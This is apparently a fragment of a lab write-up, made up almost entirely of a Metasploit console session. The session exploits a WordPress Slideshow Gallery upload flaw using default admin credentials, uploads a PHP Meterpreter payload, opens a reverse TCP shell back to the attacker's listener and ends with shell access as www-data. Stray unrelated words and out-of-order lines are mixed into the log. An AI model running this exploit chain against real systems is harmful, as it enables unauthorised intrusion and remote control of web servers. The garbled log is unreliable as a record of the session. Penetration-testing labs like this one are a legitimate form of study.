 msf6 > use exploit/unix/webapp/wp_slideshowgallery_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set rhosts 192.168.3.182
rhosts => 192.168.3.182
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
Blue
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > run
[*] Started reverse TCP handler on 192.168.3.167:4444
[*] Trying to login as admin
Midnight
Ocean
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file ymzdyxlj.php
[*] Sending stage (39927 bytes) to 192.168.3.182
[+] Deleted ymzdyxlj.php
[*] Meterpreter session 1 opened (192.168.3.167:4444 -> 192.168.3.182:42090) at 2023-04-19 02:32:57 -0400
shell
id
meterpreter > shell
Process 2902 created.
Channel 0 created.
cannot be changed.
uid=33(www-data) gid=33(www-data) groups=33(www-data)